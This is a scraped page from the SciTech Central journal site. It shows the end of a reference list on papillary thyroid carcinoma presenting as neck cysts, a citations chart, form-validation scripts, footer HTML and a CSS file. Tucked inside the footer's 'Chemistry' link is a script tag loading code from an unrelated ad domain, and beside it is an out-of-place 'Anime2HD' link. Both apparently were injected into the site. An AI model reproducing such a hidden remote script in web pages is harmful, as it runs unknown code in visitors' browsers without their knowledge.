<p class="MsoListParagraph" style="margin: 0in 0in 6pt 17.85pt; text-indent: -17.85pt; line-height: normal;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif;"><!-- [if !supportLists]--><span lang="EN-CA">2.<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span lang="EN-CA" style="background: white;">Javan RMJ, McGinnis RS, Moinuddin M, Sarti M (2013) Thyroid ultrasound top10 pathology. Papillary Carcinoma.</span></span></p>
<p class="MsoListParagraph" style="margin: 0in 0in 6pt 17.85pt; text-indent: -17.85pt; line-height: normal;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif;"><!-- [if !supportLists]--><span lang="EN-CA">3.<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span lang="EN-CA" style="background: white;">Williams NS (2008) BCJK, O&rsquo;Connell P.R. Baily and Love&rsquo;s Short Practice of Surgery. 25 ed. London: Hodder Arnold an imprint of Hodder Education.</span></span></p>
<p class="MsoListParagraph" style="margin: 0in 0in 6pt 17.85pt; text-indent: -17.85pt; line-height: normal;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif;"><!-- [if !supportLists]--><span lang="EN-CA">4.<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span lang="EN-CA" style="background: white;">Al-Ashaa Y, Hefny A, Joshi S, Abu-Zidan F (2011) Papillary thyroid carcinoma presenting as a lateral neck cyst. Afr Health Sci 11.</span></span></p>
<p class="MsoListParagraph" style="margin: 0in 0in 6pt 17.85pt; text-indent: -17.85pt; line-height: normal;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif;"><!-- [if !supportLists]--><span lang="EN-CA">5.<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span lang="EN-CA" style="background: white;">Patil VS, Vijayakumar A, Natikar N (2012) Unusual presentation of cystic papillary thyroid carcinoma. Case Rep Endocrinol 2012.</span></span></p>
<p class="MsoListParagraph" style="margin: 0in 0in 6pt 17.85pt; text-indent: -17.85pt; line-height: normal;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif;"><!-- [if !supportLists]--><span lang="EN-CA">6.<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span lang="EN-CA" style="background: white;">Monchik JM, De Petris G, De Crea C (2001) Occult papillary carcinoma of the thyroid presenting as a cervical cyst. Surgery 129: 429-432.</span></span></p>
<p class="MsoListParagraph" style="margin: 0in 0in 6pt 17.85pt; text-indent: -17.85pt; line-height: normal;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif;"><!-- [if !supportLists]--><span lang="EN-CA">7.<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span lang="EN-CA" style="background: white;">Attie JN, Setzin M, Klein I (1993) Thyroid carcinoma presenting as an enlarged cervical lymph node. Am J Surg 166:&nbsp; 428-430.</span></span></p>
<p class="MsoListParagraph" style="margin: 0cm 0cm 6pt 17.85pt; text-indent: -17.85pt; line-height: normal;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif;">&nbsp;<span lang="EN-CA">8.<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span lang="EN-CA" style="background: white;">Seven H, Gurkan A, Cinar U, Vural C, Turgut S (2004) Incidence of occult thyroid carcinoma metastases in lateral cervical cysts. Am J Otolaryngol 25: 11-17.</span></span></p>  </div>
  
  <div id="tabs4">
    <div class="">
			<ul  class="gallery clearfix" style="display:table-cell;text-align:left" >
            			</ul>
       </div>
  </div>
  
  <div id="tabs5">
   <div class="">
			<ul  class="gallery clearfix" style="display:table-cell;text-align:left" >
            				<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/articles/45d50e5777139aeace2adb5d91e6a60a.png" data-lightbox="example-1"  ><img src="images/articles/45d50e5777139aeace2adb5d91e6a60a.png" width="150" height="110"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"   align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small"></div>
				</li>
							<li style="list-style:none;display:inline-table;" >
				  <div style="text-align:left"><a href="images/articles/f5b895f140070b03992a345d7a21a1da.png" data-lightbox="example-2"  ><img src="images/articles/f5b895f140070b03992a345d7a21a1da.png" width="150" height="110"  style="margin:8px 10px;padding:2px;border:1px solid #C7C7C7"   align="absmiddle"></a></div>
				  <div style="text-align:center" class="text1_small"></div>
				</li>
						</ul>
       </div>
  </div>
  
  <div id="tabs6">
     <a class="btn" href="./documents/f484f5b523fc1d6d3b6ab23f9039e446.pdf" download>Download PDF</a>
   <a class="btn" href="documents/f484f5b523fc1d6d3b6ab23f9039e446.pdf" target="_blank">View PDF</a>
     </div>
    
  <div id="tabs7">
   <canvas id="speedChart" style="width: 903px;height: 462px;"></canvas>
   <script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.5.0/Chart.min.js"></script>
   <script>
       var speedCanvas = document.getElementById("speedChart");

Chart.defaults.global.defaultFontFamily = "Lato";
Chart.defaults.global.defaultFontSize = 18;

var dataFirst = {
    label: "Citations",
    data: [10, 33, 45, 33, 20, 55, 0, 0, 0, 0, 0, 0],
    lineTension: 0,
    fill: false,
    borderColor: 'red'
  };

var dataSecond = {
    label: "Views",
    data: [164, 118, 181, 229, 1797, 512, 215, 265, 275, 282, 430, 226],
    lineTension: 0,
    fill: false,
  borderColor: 'blue'
  };

var speedData = {
  labels: ["Jan", "Feb", "Mar", "Apr", "May", "June","July", "Aug", "Sep", "Oct", "Nov", "Dec"],
  datasets: [dataFirst, dataSecond]
};

var chartOptions = {
  legend: {
    display: true,
    position: 'top',
    labels: {
      boxWidth: 80,
      fontColor: 'black'
    }
  }
};

var lineChart = new Chart(speedCanvas, {
  type: 'line',
  data: speedData,
  options: chartOptions
});
   </script>
  </div>
  
 </div>
</div>

</div>
      
    </div>

      </div>
      <!--innerrightside-->
      
<script language="javascript" type="text/javascript">

function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function validateSubscribe(){


var name=document.frmSubscribe.txtSName.value;
var email=document.frmSubscribe.txtSEmail.value;
var ri=document.frmSubscribe.txtRInt.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmSubscribe.txtSName.focus();
		return false;
	}
	document.frmSubscribe.txtSName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmSubscribe.txtSEmail.focus();
		return false;
	}
	document.frmSubscribe.txtSEmail.value = trim(email);
	
	if(trim(ri) == ""){
		alert("Please enter Your Research Interest.");
		document.frmSubscribe.txtRInt.focus();
		return false;
	}
	document.frmSubscribe.txtRInt.value = trim(ri);
	
	return true;
}
</script>


<div class="innerrightside">
        <!--innerrightside-->
        <div class="journalquicklinks">
          <!--homequicklinks start-->
          <h6>QUICK LINKS</h6>
		  
          <ul id="accordion" class="accordion">
            <li><a href="subManuscript.php?journal=33" class="a_link">SUBMIT MANUSCRIPT</a></li>
			<li><a href="recommendjournal.php" class="a_link">RECOMMEND THE JOURNAL</a></li>
			
			
                    
		  
		  
		  <li >
            <div class="link">SUBSCRIBE FOR ALERTS <i class="fa fa-chevron-down"></i></a></div>
            <div class="submenu" style="display:none;">
			              <form name="frmSubscribe" action="" method="post" onSubmit="return validateSubscribe()">
				<input name="txtSName" id="txtSName" class="form_input" placeholder="Name" type="text">
				<input name="txtSEmail" id="txtSEmail" class="form_input" placeholder="Email Address" type="text">
				<input name="txtRInt" id="txtRInt" class="form_input" placeholder="Research interest" type="text">
				
				<input name="hid_subscribe" type="hidden" value="SUBSCRIBE" class="home_formbuttom">
				<input name="submit" type="submit" value="SUBSCRIBE" class="home_formbuttom">
			  </form><br />

            </div>
          </li>
          </ul>
        </div>
        
		
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script src="vertical/jcarousellite_1.js" type="text/javascript"></script>
<script type="text/javascript" src="vertical/scripts.js"></script> 
		
		
	<div class="innerrightlist">
      <!--innerrightlist start-->
      <h6>RELATED JOURNALS</h6>
	  <div class="">
     
		 <ul>
        	
		<li><a href="journals.php?journal=31&journal_title=Journal of Oral Health and Dentistry (ISSN: 2638-499X)">Journal of Oral Health and Dentistry (ISSN: 2638-499X)</a></li>
		
    		
		<li><a href="journals.php?journal=37&journal_title=International Journal of Internal Medicine and Geriatrics (ISSN: 2689-7687)">International Journal of Internal Medicine and Geriatrics (ISSN: 2689-7687)</a></li>
		
    		
		<li><a href="journals.php?journal=30&journal_title=Journal of Psychiatry and Psychology Research (ISSN:2640-6136)">Journal of Psychiatry and Psychology Research (ISSN:2640-6136)</a></li>
		
    		
		<li><a href="journals.php?journal=25&journal_title=Journal of Cancer Science and Treatment (ISSN:2641-7472)">Journal of Cancer Science and Treatment (ISSN:2641-7472)</a></li>
		
    		
		<li><a href="journals.php?journal=23&journal_title=International Journal of Diabetes (ISSN: 2644-3031)">International Journal of Diabetes (ISSN: 2644-3031)</a></li>
		
    		
		<li><a href="journals.php?journal=38&journal_title=Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)">Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)</a></li>
		
    		
		<li><a href="journals.php?journal=18&journal_title=Journal of Nursing and Occupational Health (ISSN: 2640-0845)">Journal of Nursing and Occupational Health (ISSN: 2640-0845)</a></li>
		
    		  </ul>
	  </div>
    </div>

		
        <div class="clear"></div>

         
		<div class="homeadds carrusel2">
	  	<ul>
			 		</ul>
		
	  </div>
      
	  </div>
	  

 <script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
	var accordion1 = new Accordion($('#accordion1'), false);
});
</script>
	  
	      </div>
  </div>
  <!--main_content-->
</div>
<!--mainwrapper-->
<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>













<!--footer-->

  <script type="text/javascript">
    $(document).ready( function() {
      $('#tab-container').easytabs();
    });
  </script>





</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/stylesheets/style.css
body_size: 5750
content:
@charset "utf-8";
/* CSS Document */
*
{
margin:0px;
padding:0px;
}
a, img{
	border: 0px;
	outline:none;
}

h1, h2, h3, h4, h5 {
	margin:0px;
	padding:0px;
}
body
{
	font-family: 'Open Sans', sans-serif;
	color:#3b3b3b;
	background:#fefeff  no-repeat;
	background-image:url(../images/bg.jpg);
	background-size:100%;

}
p
{
	font:normal 13px 'Open Sans', sans-serif;
	color:#3b3b3b;
	line-height:22px;
	margin:0px;
}
.mainwrapper
{
	width:auto;
	margin:0px auto;
}
.header
{
	width:100%;
}
.logo
{
width:32%;
float:left;
background:#fff;
height: 136px;
}
.right_header
{
	float:right;
	width:68%;
}
.right_header_inner
{
	float:right;
	width:68%;
	background-color:#FFFFFF;
}
.navigation_inner_top{
width:78%;
float:right;
margin-top: 10px;	
}


.navigation
{
	width:100%;

}
.navigation_bottom
{
	width:100%;
	clear:both;
	background:#fff;
	float:left;
}

.menu_nav_inner
{
float:right;
	list-style-type:none;
	width:40%;
	padding-top:5px;
}
.menu_nav_inner li
{
	float:left;
	background:url(../images/navbg.jpg) repeat-x top;
	margin-left:6px;
	border-radius:5px;
}
.menu_nav_inner li a
{
	text-decoration:none;
	color:#fff;
	padding:8px;
	line-height:25px;
}

.menu
{
	list-style-type:none;
	width:100%;
}
.menu li
{
	float:left;
	background:url(../images/navbg.jpg) repeat-x top;
	margin-left:6px;
	border-radius:5px 5px 0px 0px;
}
.menu li a
{
	text-decoration:none;
	color:#fff;
	padding:10px 10px;
	line-height:38px;
}

.menu li a:hover
{
	background:url(../images/navbghover.jpg)  repeat-x top;
	border-radius:5px 5px 0px 0px;
}

.login_reg
{
	width:76%;
}
.inner_logreg
{
	width:105%;
	list-style-type:none;
	float:left;
}
.inner_logreg li
{
	float:left;
	padding:10px 0px;
	width:160px;
	height:45px;
	margin:29px 0px 4px 10px;
	text-align:center;
}
.inner_logreg li a
{
	text-align:center;
	text-decoration:none;
	color:#fff;
	font:18px  'Open Sans', sans-serif;
	
}


.inner_menu
{
	list-style-type:none;
	width:100%;
}
.inner_menu li
{
	float:left;
	background:url(../images/navbg.jpg) repeat-x top;
	margin-left:6px;
	border-radius:5px 5px 0px 0px;
	margin-top:15px;
}
.inner_menu li a
{
	text-decoration:none;
	color:#fff;
	padding:10px 10px;
	line-height:38px;
	outline:none;
}

.inner_menu li a:hover
{
	background:url(../images/navbghover.jpg)  repeat-x top;
	border-radius:5px 5px 0px 0px;
}

.journal_search
{
   border: 1px solid #d5d5d5;
    float: left;
    padding:3px;
    width:260px;
}
.journalsearchdiv{
    background: none repeat scroll 0 0 #fcfcfc;
    border: 1px solid #d5d5d5;
    float: left;
    padding: 4px;
    width: 80%;
}
.search_button
{
  background: url("../images/go_bg.jpg") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: right;
    font: bold 12px Arial,Helvetica,sans-serif;
    height: 23px;
    padding: 5px;
}



.socialicons
{
	float:left;
}
.socialicons ul
{
	list-style-type:none;
	margin-top:40px;
}
.socialicons ul li
{
	float:left;
	margin:0px 5px;
}
.socialicons ul li a
{
	text-decoration:none;
}

  .offer_png {
    position:absolute;
    top:43px;
    right:76px;
    width: 150px;
    height: 150px;   
    z-index:99;
    background-image:url(../images/offer.png);
    background-size:cover;
    background-position:center;
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png span {
    position: relative;
    width: 150px;
    height: 150px;
    z-index: 2;
    padding: 15px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    color: #fff;
    font-size: 14px;
    line-height: 1.1;
    
    font: 14px 'Open Sans', sans-serif;
}

    
@keyframes offer_png {
    0% { transform: rotate(3deg); }
    100% { transform: rotate(-3deg); }
}

.banner
{
	width:100%;
}

#myCarousel .sub-nav {
    background:#E47F75;
	font:13px  'Open Sans', sans-serif;
}
.item img {
    border-radius:0;
}
.nav-pills > li.active[data-slide-to="0"] a {
    background-color: #F14C53;
    font-weight: 500;
}

.nav-pills > li.active[data-slide-to="1"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="2"] a {
    background-color: #F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="3"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="4"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="5"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="6"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="7"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.carousel-caption
{
	 background:rgba(0, 177, 170, 0.5);
}
.carousel-caption p
{
	color:#fff;
	font-family:  'Open Sans', sans-serif;
	text-shadow:none;
}
.carousel-caption h3
{
	color:#fff;
	font:22px  'Open Sans', sans-serif;
	text-shadow:none;
}
.main_content
{
	width:100%;
	background:#fff;
	padding-bottom:10px;
	box-shadow: 0 40px 5px 1px #ccc;
	float:left;
	margin:0px;	
}
.welcome_content
{
	width:98%;
	margin:0px auto;
	text-align:center;
}
.welcome_content h2
{
	text-align:center;
	font:normal 28px 'Open Sans', sans-serif;
	color:#0565a2;
	font-weight: 400;
}
.home_services
{
	width:100%;
}
.home_services ul
{
	list-style-type:none;
	margin-top:20px;
}
.home_services ul li
{
	float:left;
	width:33.3%;
	text-align:center;
	padding-bottom:40px;
}
.home_services ul li h2
{
	color:#fff;
	font:normal 24px  'Open Sans', sans-serif;
}
.home_services ul li p
{
	color:#fff;
	font:normal 12px Arial, Helvetica, sans-serif;
	padding:5px 40px;
}
.clear
{
	clear:both;
}

.first_mainservices
{
	width:98%;
	margin:0px auto 0px auto;
	
}
.latest_update
{
	width:26%;
	float:left;
	margin-right:8px;
	margin-top:0px;
	/*background:url(../images/latestupdate.jpg) no-repeat;*/
	height:190px;
	text-align:center;
	background-color: #00B1AA;
}
.latest_update h2
{
	color:#fff;
	font:bold 24px Arial, Helvetica, sans-serif;
	text-align:center;
	padding:6% 0%;
	width: 100%;
	background:url(../images/latestupdate.jpg) no-repeat;
	background-size: 100%;
}
.latest_update p
{
	color:#fff;
}

/*
.latest_services
{
	width:73%;
	float:left;
	margin-top:20px;
}
.latest_innerservices
{
	list-style-type:none;
	
}
.latest_innerservices li
{
	float:left;
	background:#f4f5f5;
	width:48%;
	height:59px;
	margin:5px;
	font:normal 18px  'Open Sans', sans-serif;
	line-height:60px;
	padding-left:15px;
	
}
*/

.latest_services
{
    width:100%;
	float:left;
	margin-top:20px;
	margin-bottom: 10px;
	clear:both;
}
.latest_services ul{
	list-style-type:none;
}
.latest_services ul li{
	list-style-type:none;
	float: left;
	width: 24.7%;
	margin-right: 0.3%;
	position: relative;
	margin-bottom: 0.3%;
	overflow: hidden;
	height: 172px;
}
.latest_services ul li a img{
	display: inline-block;
	width: 100%;
	opacity: 1;
    transform: scale(1, 1);
    transition: all 0.3s ease 0s;
}
.latest_services ul li a:hover > img{	
	opacity: 0.8;
	transform: scale(1.08, 1.08);
}

.latest_services ul li .content{
	background-attachment: scroll;
	background-image: url(../images/bg.png);
	background-repeat: repeat;
	background-position: left top;
	height: auto;
	width: 100%;	/*513 / 580 = 88.44827%*/
	position: absolute;
	left: 0px;
	bottom: 0%;
}
.latest_services ul li .content .content_inner {
	padding: 5% 2%;
	display: block;
	text-align: center;
}
.latest_services ul li .content .cont1 {
	color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    height: 36px;
    overflow: hidden;
}


.latest_innerservices
{
	list-style-type:none;
	
}
.latest_innerservices li
{
	float:left;
	background:#f4f5f5;
	width:48%;
	height:59px;
	margin:5px;
	font:normal 18px  'Open Sans', sans-serif;
	line-height:60px;
	padding-left:15px;
	
}
.newservices
{
width:100%;
list-style-type:none;

}
.newservices li
{
float:left;
width:30%;
margin-right:25px;
margin-bottom:15px;
border-bottom:1px solid #81b5f1;
padding-bottom:10px;
height:80px;
}
.newservices li a
{
text-decoration:none;
}
.newservices li h4
{
font:16px  'Open Sans', sans-serif;
color:#3b3b3b;
float:left;
width:185px;
margin-left:5px;
}
.mainicons
{
width:100%;
float:left;
}
.icondes
{
width:100%;
}
.icondes p
{
font:14px Arial, Helvetica, sans-serif;
line-height:20px;
display:inline-table;
margin-top:15px;
}
.iconimg
{
text-align:center; float:left; width:35px; height:35px; background:#81b5f1; padding:8px 10px; color:#fff; border-radius:50%;  font-size:15px; margin-top:6px;
}



.box1{
	clear: both;
	width: 100%;
	display: table;	
}
.testimonials1{
	float: right;
	 width: 72%;	
}
.testhd{
	padding: 10px 20px;
	margin-bottom: 0px !important;
}
.footer
{
	width:100%;
	background:#0a1e1c;
	float:left;
	padding-bottom:20px;
}
.footer_wrapper
{
	width:79%;
	margin:0px auto;
	padding-top:30px;
}
.footer_left
{
	width:29%;
	float:left;
	margin-right:10px;

}
.search
{
	width:100%;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	height:100px;
	padding-left:20px;
	position:relative;
	z-index:2222;
}
.footer h2
{
	color:#fff;
	font:normal 21px  'Open Sans', sans-serif;
	float:left;
	padding:14px 0px 0 0px;
	width: 100%;
}
.footer p
{
	color:#d5d3d3;
	font-size:12px;
	line-height:18px;
}
.footer_input
{
    background-color: transparent;
    background-image: url("../images/search_find.png");
    background-position: right top;
    background-repeat: no-repeat;
    border: 1px solid #3e4744;
    color: #fff;
    float: left;
    margin-left: 20px;
    margin-top: 18px;
    padding: 5px 20px 5px 5px;
	
}
.news_letter
{
	width:100%;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	margin-top:15px;
	padding:0px 20px;
	
}
.news_letter_form
{
	background:#3a4844;
	height:22px;
	width:82%;
	margin-top:10px;
	padding:5px;
	border:none;
	color:#fff;
}
.signup
{
	background:url(../images/signup.png) no-repeat;
	width:140px;
	height:33px;
	border:none;
	margin:20px 0 20px 20px;
	cursor:pointer;
}
.footer_middle
{
	width:48%;
	float:left;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	height:326px;
	margin-right:10px;
	padding-left:20px;

}
.footer_middleinside
{
	width:42%;
	float:left;
	margin:10px 20px 0px 0px;
	
}
.footer_middleinside h5
{
	color:#fff;
	border-bottom:1px solid #3e4744;
	font:14px  'Open Sans', sans-serif;
	padding-bottom:10px;
}
.footer_middleinside ul
{
	list-style-type:none;
}
.footer_middleinside ul li
{
	padding:2px 0px;
	position:relative;
	z-index:9999;
}
.footer_middleinside ul li a
{
	color:#55aea3;
	text-decoration:underline;
	font:normal 12px Arial, Helvetica, sans-serif;;	
}
.footer_right
{
	width:21%;
	float:left;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	height:324px;
	padding:0px 20px;
}
.footer_right h5
{
	color: #fff;
    font: 14px  'Open Sans', sans-serif;
	padding-bottom:10px;
}
.footer_address
{
	margin-top:20px;
}
#m_nav {
	display:none;
}


/*------ journals page start---*/
.innerheadings
{
	font:16px  'Open Sans', sans-serif;
	color:#0565a2;
	margin-bottom:10px;
	font-weight: 400;
	position: relative;
}
.innerheadingdiv
{
	width:100%;
	height:86px;
}
.inner_welcomeimg
{
	width:34%;
	float:left;
	position: relative;
	margin-right:2%;
	
}
.image_j_title{
	position: absolute;
	bottom: 0px;
	width: 100%;
	color: #FFF;
	font-size: 12px;
	padding: 5px;
	background-color: rgba(0,0,0,0.3);
}
.journalquicklinks {
    background: none repeat scroll 0 0 #fff;
    border-radius: 5px;
    float: left;
    height: auto;
    padding:15px;
    width:100%;
	
}
.journalquicklinks h6
{
	color: #0565a2;
    font:500 18px  'Open Sans', sans-serif;
	padding-bottom:5px;
	text-align:center;
}
.innerrightlist
{
	width:100%;
	background:#fff;
	border-radius:5px;
	height:auto;
	margin-top: 20px;
	float:left;
	padding:20px 20px;
}
.innerrightlist ul
{
	list-style-type:none;	
}
.headings
{
	color: #0565a2;
    font: 500 22px  'Open Sans', sans-serif;
	padding:0px 0px 5px 0px;
	border-bottom:1px solid #d7d7d7;
	margin-bottom:5px;
}
.homejournallist
{
	width:100%;
}
.homejournallist li
{
	padding:8px 5px;
	list-style-image:url(../images/arrow.png);
	list-style-position:outside;
	margin-left:18px;
}
.homejournallist li a
{
    color: #3b3b3b;
    font: 14px/24px "Open Sans",sans-serif;
